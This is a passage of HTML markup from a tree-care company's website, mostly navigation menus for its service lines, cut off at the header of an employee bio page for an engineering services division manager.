<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

    
            
            <div class="pageContent">
                
	<div class="breadcrumbs back">
		<div class="container">
			<div class="row">
				<ul>
					<li><a href="/utility-services/teams/#asset-management-consulting-team">Back</a></li>
				</ul>
			</div>
		</div>
	</div>



<section class="employeeBio">
	<div class="container mainContent">
		<div class="employeeRow">
				<div class="colImage">
					<div class="imgHolder">
						<img class="lazyload" width="260" height="260" data-sizes="auto" data-srcset="/media/siyifjnj/tom-pysher.jpg?width=150&height=150&v=1d8ad24f4398d70&format=webp&quality=80 150w, /media/siyifjnj/tom-pysher.jpg?width=260&height=260&v=1d8ad24f4398d70&format=webp&quality=80 260w " data-src="/media/siyifjnj/tom-pysher.jpg?width=260&height=260&v=1d8ad24f4398d70&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='260' height='260' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Tom Pysher" />
					</div>
				</div>
			<div class="colContent">
					<h1 class="headline">Tom Pysher</h1>
					<h2 class="jobTitle">Division Manager, Engineering Services</h2>
				
